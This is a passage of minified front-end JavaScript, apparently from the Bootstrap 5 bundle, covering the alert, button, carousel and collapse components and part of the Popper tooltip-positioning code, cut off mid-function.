function(e){e&&e.preventDefault(),t.close(this)}},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.alert"}}]),n}(j);H.on(document,"click.bs.alert.data-api",'[data-bs-dismiss="alert"]',B.handleDismiss(new B)),$("alert",B);var M=function(t){function n(){return t.apply(this,arguments)||this}return i(n,t),n.prototype.toggle=function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.button");e||(e=new n(this)),"toggle"===t&&e[t]()})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.button"}}]),n}(j);function W(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function K(t){return t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()})}H.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',function(t){t.preventDefault();var e=t.target.closest('[data-bs-toggle="button"]'),n=x(e,"bs.button");n||(n=new M(e)),n.toggle()}),$("button",M);var U={setDataAttribute:function(t,e,n){t.setAttribute("data-bs-"+K(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-bs-"+K(e))},getDataAttributes:function(t){if(!t)return{};var e={};return Object.keys(t.dataset).filter(function(t){return t.startsWith("bs")}).forEach(function(n){var i=n.replace(/^bs/,"");e[i=i.charAt(0).toLowerCase()+i.slice(1,i.length)]=W(t.dataset[n])}),e},getDataAttribute:function(t,e){return W(t.getAttribute("data-bs-"+K(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}}},Y=function(t,e){var n;return void 0===e&&(e=document.documentElement),(n=[]).concat.apply(n,Element.prototype.querySelectorAll.call(e,t))},z=function(t,e){return void 0===e&&(e=document.documentElement),Element.prototype.querySelector.call(e,t)},q=function(t,e){var n;return(n=[]).concat.apply(n,t.children).filter(function(t){return t.matches(e)})},F=function(t,e){for(var n=t.previousElementSibling;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},V={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},X={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Q=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._items=null,i._interval=null,i._activeElement=null,i._isPaused=!1,i._isSliding=!1,i.touchTimeout=null,i.touchStartX=0,i.touchDeltaX=0,i._config=i._getConfig(n),i._indicatorsElement=z(".carousel-indicators",i._element),i._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,i._pointerEvent=Boolean(window.PointerEvent),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.next=function(){this._isSliding||this._slide("next")},r.nextWhenVisible=function(){!document.hidden&&g(this._element)&&this.next()},r.prev=function(){this._isSliding||this._slide("prev")},r.pause=function(t){t||(this._isPaused=!0),z(".carousel-item-next, .carousel-item-prev",this._element)&&(f(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},r.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},r.to=function(t){var e=this;this._activeElement=z(".active.carousel-item",this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)H.one(this._element,"slid.bs.carousel",function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(t>n?"next":"prev",this._items[t])}}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.carousel"),this._items=null,this._config=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},r._getConfig=function(t){return t=n({},V,t),p("carousel",t,X),t},r._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&(y?this.next():this.prev()),e<0&&(y?this.prev():this.next())}},r._addEventListeners=function(){var t=this;this._config.keyboard&&H.on(this._element,"keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&(H.on(this._element,"mouseenter.bs.carousel",function(e){return t.pause(e)}),H.on(this._element,"mouseleave.bs.carousel",function(e){return t.cycle(e)})),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()},r._addTouchEventListeners=function(){var t=this,e=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};Y(".carousel-item img",this._element).forEach(function(t){H.on(t,"dragstart.bs.carousel",function(t){return t.preventDefault()})}),this._pointerEvent?(H.on(this._element,"pointerdown.bs.carousel",function(t){return e(t)}),H.on(this._element,"pointerup.bs.carousel",function(t){return n(t)}),this._element.classList.add("pointer-event")):(H.on(this._element,"touchstart.bs.carousel",function(t){return e(t)}),H.on(this._element,"touchmove.bs.carousel",function(e){var n;(n=e).touches&&n.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=n.touches[0].clientX-t.touchStartX}),H.on(this._element,"touchend.bs.carousel",function(t){return n(t)}))},r._keydown=function(t){/input|textarea/i.test(t.target.tagName)||("ArrowLeft"===t.key?(t.preventDefault(),y?this.next():this.prev()):"ArrowRight"===t.key&&(t.preventDefault(),y?this.prev():this.next()))},r._getItemIndex=function(t){return this._items=t&&t.parentNode?Y(".carousel-item",t.parentNode):[],this._items.indexOf(t)},r._getItemByDirection=function(t,e){var n=this._getItemIndex(e),i=this._items.length-1;if(("prev"===t&&0===n||"next"===t&&n===i)&&!this._config.wrap)return e;var o=(n+("prev"===t?-1:1))%this._items.length;return -1===o?this._items[this._items.length-1]:this._items[o]},r._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(z(".active.carousel-item",this._element));return H.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})},r._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=z(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");for(var n=Y("[data-bs-target]",this._indicatorsElement),i=0;i<n.length;i++)if(Number.parseInt(n[i].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){n[i].classList.add("active"),n[i].setAttribute("aria-current","true");break}}},r._updateInterval=function(){var t=this._activeElement||z(".active.carousel-item",this._element);if(t){var e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},r._slide=function(t,e){var n=this,i=z(".active.carousel-item",this._element),o=this._getItemIndex(i),r=e||i&&this._getItemByDirection(t,i),s=this._getItemIndex(r),a=Boolean(this._interval),l="next"===t?"carousel-item-start":"carousel-item-end",c="next"===t?"carousel-item-next":"carousel-item-prev",f="next"===t?"left":"right";if(r&&r.classList.contains("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(r,f).defaultPrevented&&i&&r){if(this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r,this._element.classList.contains("slide")){r.classList.add(c),v(r),i.classList.add(l),r.classList.add(l);var d=u(i);H.one(i,"transitionend",function(){r.classList.remove(l,c),r.classList.add("active"),i.classList.remove("active",c,l),n._isSliding=!1,setTimeout(function(){H.trigger(n._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s})},0)}),h(i,d)}else i.classList.remove("active"),r.classList.add("active"),this._isSliding=!1,H.trigger(this._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s});a&&this.cycle()}},o.carouselInterface=function(t,e){var i=x(t,"bs.carousel"),r=n({},V,U.getDataAttributes(t));"object"==typeof e&&(r=n({},r,e));var s="string"==typeof e?e:r.slide;if(i||(i=new o(t,r)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw TypeError('No method named "'+s+'"');i[s]()}else r.interval&&r.ride&&(i.pause(),i.cycle())},o.jQueryInterface=function(t){return this.each(function(){o.carouselInterface(this,t)})},o.dataApiClickHandler=function(t){var e=c(this);if(e&&e.classList.contains("carousel")){var i=n({},U.getDataAttributes(e),U.getDataAttributes(this)),r=this.getAttribute("data-bs-slide-to");r&&(i.interval=!1),o.carouselInterface(e,i),r&&x(e,"bs.carousel").to(r),t.preventDefault()}},e(o,null,[{key:"Default",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.carousel"}}]),o}(j);H.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Q.dataApiClickHandler),H.on(window,"load.bs.carousel.data-api",function(){for(var t=Y('[data-bs-ride="carousel"]'),e=0,n=t.length;e<n;e++)Q.carouselInterface(t[e],x(t[e],"bs.carousel"))}),$("carousel",Q);var G={toggle:!0,parent:""},Z={toggle:"boolean",parent:"(string|element)"},J=function(t){function o(e,n){var i;(i=t.call(this,e)||this)._isTransitioning=!1,i._config=i._getConfig(n),i._triggerArray=Y('[data-bs-toggle="collapse"][href="#'+e.id+'"],[data-bs-toggle="collapse"][data-bs-target="#'+e.id+'"]');for(var o=Y('[data-bs-toggle="collapse"]'),r=0,s=o.length;r<s;r++){var a=o[r],c=l(a),u=Y(c).filter(function(t){return t===e});null!==c&&u.length&&(i._selector=c,i._triggerArray.push(a))}return i._parent=i._config.parent?i._getParent():null,i._config.parent||i._addAriaAndCollapsedClass(i._element,i._triggerArray),i._config.toggle&&i.toggle(),i}i(o,t);var r=o.prototype;return r.toggle=function(){this._element.classList.contains("show")?this.hide():this.show()},r.show=function(){var t=this;if(!this._isTransitioning&&!this._element.classList.contains("show")){this._parent&&0===(e=Y(".show, .collapsing",this._parent).filter(function(e){return"string"==typeof t._config.parent?e.getAttribute("data-bs-parent")===t._config.parent:e.classList.contains("collapse")})).length&&(e=null);var e,n,i=z(this._selector);if(e){var r=e.find(function(t){return i!==t});if((n=r?x(r,"bs.collapse"):null)&&n._isTransitioning)return}if(!H.trigger(this._element,"show.bs.collapse").defaultPrevented){e&&e.forEach(function(t){i!==t&&o.collapseInterface(t,"hide"),n||E(t,"bs.collapse",null)});var s=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[s]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove("collapsed"),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u(this._element);H.one(this._element,"transitionend",function(){t._element.classList.remove("collapsing"),t._element.classList.add("collapse","show"),t._element.style[s]="",t.setTransitioning(!1),H.trigger(t._element,"shown.bs.collapse")}),h(this._element,l),this._element.style[s]=this._element[a]+"px"}}},r.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",v(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],r=c(o);r&&!r.classList.contains("show")&&(o.classList.add("collapsed"),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=u(this._element);H.one(this._element,"transitionend",function(){t.setTransitioning(!1),t._element.classList.remove("collapsing"),t._element.classList.add("collapse"),H.trigger(t._element,"hidden.bs.collapse")}),h(this._element,s)}},r.setTransitioning=function(t){this._isTransitioning=t},r.dispose=function(){t.prototype.dispose.call(this),this._config=null,this._parent=null,this._triggerArray=null,this._isTransitioning=null},r._getConfig=function(t){return(t=n({},G,t)).toggle=Boolean(t.toggle),p("collapse",t,Z),t},r._getDimension=function(){return this._element.classList.contains("width")?"width":"height"},r._getParent=function(){var t=this,e=this._config.parent;return d(e)?void 0===e.jquery&&void 0===e[0]||(e=e[0]):e=z(e),Y('[data-bs-toggle="collapse"][data-bs-parent="'+e+'"]',e).forEach(function(e){var n=c(e);t._addAriaAndCollapsedClass(n,[e])}),e},r._addAriaAndCollapsedClass=function(t,e){if(t&&e.length){var n=t.classList.contains("show");e.forEach(function(t){n?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",n)})}},o.collapseInterface=function(t,e){var i=x(t,"bs.collapse"),r=n({},G,U.getDataAttributes(t),"object"==typeof e&&e?e:{});if(!i&&r.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new o(t,r)),"string"==typeof e){if(void 0===i[e])throw TypeError('No method named "'+e+'"');i[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.collapseInterface(this,t)})},e(o,null,[{key:"Default",get:function(){return G}},{key:"DATA_KEY",get:function(){return"bs.collapse"}}]),o}(j);H.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();var e=U.getDataAttributes(this),n=l(this);Y(n).forEach(function(t){var n,i=x(t,"bs.collapse");i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,J.collapseInterface(t,n)})}),$("collapse",J);var tt="top",te="bottom",tn="right",ti="left",to=[tt,te,tn,ti],tr=to.reduce(function(t,e){return t.concat([e+"-start",e+"-end"])},[]),ts=[].concat(to,["auto"]).reduce(function(t,e){return t.concat([e,e+"-start",e+"-end"])},[]),ta=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function tl(t){return t?(t.nodeName||"").toLowerCase():null}function tc(t){if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function tu(t){return t instanceof tc(t).Element||t instanceof Element}function tf(t){return t instanceof tc(t).HTMLElement||t instanceof HTMLElement}var td={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];tf(o)&&tl(o)&&(Object.assign(o.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],o=e.attributes[t]||{},r=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});tf(i)&&tl(i)&&(Object.assign(i.style,r),Object.keys(o).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};function th(t){return t.split("-")[0]}function tp(t){return{x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}}function tg(t,e){var n,i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&((n=i)instanceof tc(n).ShadowRoot||n instanceof ShadowRoot)){var o=e;do{if(o&&t.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function tm(t){return tc(t).getComputedStyle(t)}function tv(t){return["table","td","th"].indexOf(tl(t))>=0}function t8(t){return((tu(t)?t.ownerDocument:t.document)||window.document).documentElement}function tb(t){return"html"===tl(t)?t:t.assignedSlot||t.parentNode||t.host||t8(t)}function ty(t){if(!tf(t)||"fixed"===tm(t).position)return null;var e=t.offsetParent;if(e){var n=t8(e);if("body"===tl(e)&&"static"===tm(e).position&&"static"!==tm(n).position)return n}return e}function t$(t){for(var e=tc(t),n=ty(t);n&&tv(n)&&"static"===tm(n).position;)n=ty(n);return n&&"body"===tl(n)&&"static"===tm(n).position?e:n||function(t){for(var e=tb(t);tf(e)&&0>["html","body"].indexOf(tl(e));){var n=tm(e);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return e;e=e.parentNode}return null}(t)||e}function tw(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function tE(t,e,n){return Math.max(t,Math.min(e,n))}function tx(t){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),t)}function tk(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}var tT={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=n.elements.arrow,r=n.modifiersData.popperOffsets,s=th(n.placement),a=tw(s),l=[ti,tn].indexOf(s)>=0?"height":"width";if(o&&r){var c=n.modifiersData[i+"#persistent"].padding,u=tp(o),f=n.rects.reference[l]+n.rects.reference[a]-r[a]-n.rects.popper[l],d=r[a]-n.rects.reference[a],h=t$(o),p=h?"y"===a?h.clientHeight||0:h.clientWidth||0:0,g=c["y"===a?tt:ti],m=p-u[l]-c["y"===a?te:tn],v=p/2-u[l]/2+(f/2-d/2),b=tE(g,v,m),y=a;n.modifiersData[i]=((e={})[y]=b,e.centerOffset=b-v,e)}},effect:function(t){var e=t.state,n=t.options,i=t.name,o=n.element,r=void 0===o?"[data-popper-arrow]":o,s=n.padding,a=void 0===s?0:s;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&tg(e.elements.popper,r)&&(e.elements.arrow=r,e.modifiersData[i+"#persistent"]={padding:tx("number"!=typeof a?a:tk(a,to))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},tA={top:"auto",right:"auto",bottom:"auto",left:"auto"};function tL(t){var e,n,i,o,r,s=t.popper,a=t.popperRect,l=t.placement,c=t.offsets,u=t.position,f=t.gpuAcceleration,d=t.adaptive,h=t.roundOffsets?(n=(e=c).x,i=e.y,{x:Math.round(n*(o=window.devicePixelRatio||1))/o||0,y:Math.round(i*o)/o||0}):c,p=h.x,g=void 0===p?0:p,m=h.y,v=void 0===m?0:m,b=c.hasOwnProperty("x"),y=c.hasOwnProperty("y"),$=ti,w=tt,E=window;if(d){var x=t$(s);x===tc(s)&&(x=t8(s)),l===tt&&(w=te,v-=x.clientHeight-a.height,v*=f?1:-1),l===ti&&($=tn,g-=x.clientWidth-a.width,g*=f?1:-1)}var k,T=Object.assign({position:u},d&&tA);return f?Object.assign(Object.assign({},T),{},((k={})[w]=y?"0":"",k[$]=b?"0":"",k.transform=2>(E.devicePixelRatio||1)?"translate("+g+"px, "+v+"px)":"translate3d("+g+"px, "+v+"px, 0)",k)):Object.assign(Object.assign({},T),{},((r={})[w]=y?v+"px":"",r[$]=b?g+"px":"",r.transform="",r))}var t_={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=n.adaptive,r=n.roundOffsets,s=void 0===r||r,a={placement:th(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:void 0===i||i};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign(Object.assign({},e.styles.popper),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:void 0===o||o,roundOffsets:s})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign(Object.assign({},e.styles.arrow),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-placement":e.placement})},data:{}},tD={passive:!0},tC={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,l=tc(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&c.forEach(function(t){t.addEventListener("scroll",n.update,tD)}),a&&l.addEventListener("resize",n.update,tD),function(){r&&c.forEach(function(t){t.removeEventListener("scroll",n.update,tD)}),a&&l.removeEventListener("resize",n.update,tD)}},data:{}},tS={left:"right",right:"left",bottom:"top",top:"bottom"};function tO(t){return t.replace(/left|right|bottom|top/g,function(t){return tS[t]})}var tN={start:"end",end:"start"};function tP(t){return t.replace(/start|end/g,function(t){return tN[t]})}function tI(t){var e=t.getBoundingClientRect();return{width:e.width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function tR(t){var e=tc(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function tH(t){return tI(t8(t)).left+tR(t).scrollLeft}function tj(t){var e=tm(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function tB(t,e){void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(tl(e))>=0?e.ownerDocument.body:tf(e)&&tj(e)?e:t(tb(e))}(t),i="body"===tl(n),o=tc(n),r=i?[o].concat(o.visualViewport||[],tj(n)?n:[]):n,s=e.concat(r);return i?s:s.concat(tB(tb(r)))}function tM(t){return Object.assign(Object.assign({},t),{},{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function tW(t,e){var n,i,o,r,s,a,l,c,u,f,d,h,p,g,m,v,b,y;return"viewport"===e?tM((i=tc(n=t),o=t8(n),r=i.visualViewport,s=o.clientWidth,a=o.clientHeight,l=0,c=0,r&&(s=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=r.offsetLeft,c=r.offsetTop)),{width:s,height:a,x:l+tH(n),y:c})):tf(e)?((f=tI(u=e)).top=f.top+u.clientTop,f.left=f.left+u.clientLeft,f.bottom=f.top+u.clientHeight,f.right=f.left+u.clientWidth,f.width=u.clientWidth,f.height=u.clientHeight,f.x=f.left,f.y=f.top,f):tM((d=t8(t),h=t8(d),p=tR(d),g=d.ownerDocument.body,m=Math.max(h.scrollWidth,h.clientWidth,g?g.scrollWidth:0,g?g.clientWidth:0),v=Math.max(h.scrollHeight,h.clientHeight,g?g.scrollHeight:0,g?g.clientHeight:0),b=-p.scrollLeft+tH(d),y=-p.scrollTop,"rtl"===tm(g||h).direction&&(b+=Math.max(h.clientWidth,g?g.clientWidth:0)-m),{width:m,height:v,x:b,y:y}))}function t0(t){return t.split("-")[1]}function tK(t){var e,n=t.reference,i=t.element,o=t.placement,r=o?th(o):null,s=o?t0(o):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(r){case tt:e={x:a,y:n.y-i.height};break;case te:e={x:a,y:n.y+n.height};break;case tn:e={x:n.x+n.width,y:l};break;case ti:e={x:n.x-i.width,y:l};break;default:e={x:n.x,y:n.y}}var c=r?tw(r):null;if(null!=c){var u="y"===c?"height":"width";switch(s){case"start":e[c]=e[c]-(n[u]/2-i[u]/2);break;case"end":e[c]=e[c]+(n[u]/2-i[u]/2)}}return e}function t1(t,e){void 0===e&&(e={});var n,i,o,r,s,a,l,c,u,f=e,d=f.placement,h=void 0===d?t.placement:d,p=f.boundary,g=f.rootBoundary,m=f.elementContext,v=void 0===m?"popper":m,b=f.altBoundary,y=f.padding,$=void 0===y?0:y,w=tx("number"!=typeof $?$:tk($,to)),E=t.elements.reference,x=t.rects.popper,k=t.elements[void 0!==b&&b?"popper"===v?"reference":"popper":v],T=(n=tu(k)?k:k.contextElement||t8(t.elements.popper),i=void 0===p?"clippingParents":p,o=void 0===g?"viewport":g,c=(l=[].concat("clippingParents"===i?(r=n,s=tB(tb(r)),a=["absolute","fixed"].indexOf(tm(r).position)>=0&&tf(r)?t$(r):r,tu(a)?s.filter(function(t){return tu(t)&&tg(t,a)&&"body"!==tl(t)}):[]):[].concat(i),[o]))[0],(u=l.reduce(function(t,e){var i=tW(n,e);return t.top=Math.max(i.top,t.top),t.right=Math.min(i.right,t.right),t.bottom=Math.min(i.bottom,t.bottom),t.left=Math.max(i.left,t.left),t},tW(n,c))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),A=tI(E),L=tK({reference:A,element:x,strategy:"absolute",placement:h}),_=tM(Object.assign(Object.assign({},x),L)),D="popper"===v?_:A,C={top:T.top-D.top+w.top,bottom:D.bottom-T.bottom+w.bottom,left:T.left-D.left+w.left,right:D.right-T.right+w.right},S=t.modifiersData.offset;if("popper"===v&&S){var O=S[h];Object.keys(C).forEach(function(t){var e=[tn,te].indexOf(t)>=0?1:-1,n=[tt,te].indexOf(t)>=0?"y":"x";C[t]+=O[n]*e})}return C}var t2={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0===s||s,l=n.fallbackPlacements,c=n.padding,u=n.boundary,f=n.rootBoundary,d=n.altBoundary,h=n.flipVariations,p=void 0===h||h,g=n.allowedAutoPlacements,m=e.options.placement,v=th(m),b=l||(v!==m&&p?function(t){if("auto"===th(t))return[];var e=tO(t);return[tP(t),e,tP(e)]}(m):[tO(m)]),y=[m].concat(b).reduce(function(t,n){var i,o,r,s,a,l,d,h,m,v,b,y,$,w;return t.concat("auto"===th(n)?(i=e,o={placement:n,boundary:u,rootBoundary:f,padding:c,flipVariations:p,allowedAutoPlacements:g},s=(r=o).placement,a=r.boundary,l=r.rootBoundary,d=r.padding,h=r.flipVariations,v=void 0===(m=r.allowedAutoPlacements)?ts:m,0===($=(y=(b=t0(s))?h?tr:tr.filter(function(t){return t0(t)===b}):to).filter(function(t){return v.indexOf(t)>=0})).length&&($=y),Object.keys(w=$.reduce(function(t,e){return t[e]=t1(i,{placement:e,boundary:a,rootBoundary:l,padding:d})[th(e)],t},{})).sort(function(t,e){return w[t]-w[e]})):n)},[]),$=e.rects.reference,w=e.rects.popper,E=new Map,x=!0,k=y[0],T=0;T<y.length;T++){var A=y[T],L=th(A),_="start"===t0(A),D=[tt,te].indexOf(L)>=0,C=D?"width":"height",S=t1(e,{placement:A,boundary:u,rootBoundary:f,altBoundary:d,padding:c}),O=D?_?tn:ti:_?te:tt;$[C]>w[C]&&(O=tO(O));var N=tO(O),P=[];if(r&&P.push(S[L]<=0),a&&P.push(S[O]<=0,S[N]<=0),P.every(function(t){return t})){k=A,x=!1;break}E.set(A,P)}if(x)for(var I=function(t){var e=y.find(function(e){var n=E.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return k=e,"break"},R=p?3:1;R>0&&"break"!==I(R);R--);e.placement!==k&&(e.modifiersData[i]._skip=!0,e.placement=k,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function t3(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function tU(t){return[tt,tn,te,ti].some(function(e){return t[e]>=0})}var tY={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,r=e.modifiersData.preventOverflow,s=t1(e,{elementContext:"reference"}),a=t1(e,{altBoundary:!0}),l=t3(s,i),c=t3(a,o,r),u=tU(l),f=tU(c);e.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:f},e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-reference-hidden":u,"data-popper-escaped":f})}},tz={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,r=void 0===o?[0,0]:o,s=ts.reduce(function(t,n){var i,o,s,a,l,c,u,f;return t[n]=(i=n,o=e.rects,s=r,l=[ti,tt].indexOf(a=th(i))>=0?-1:1,u=(c="function"==typeof s?s(Object.assign(Object.assign({},o),{},{placement:i})):s)[0],f=c[1],u=u||0,f=(f||0)*l,[ti,tn].indexOf(a)>=0?{x:f,y:u}:{x:u,y:f}),t},{}),a=s[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[i]=s}},tq={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=tK({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},tF={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.mainAxis,r=n.altAxis,s=n.boundary,a=n.rootBoundary,l=n.altBoundary,c=n.padding,u=n.tether,f=void 0===u||u,d=n.tetherOffset,h=void 0===d?0:d,p=t1(e,{boundary:s,rootBoundary:a,padding:c,altBoundary:l}),g=th(e.placement),m=t0(e.placement),v=!m,b=tw(g),y="x"===b?"y":"x",$=e.modifiersData.popperOffsets,w=e.rects.reference,E=e.rects.popper,x="function"==typeof h?h(Object.assign(Object.assign({},e.rects),{},{placement:e.placement})):h,k={x:0,y:0};if($){if(void 0===o||o){var 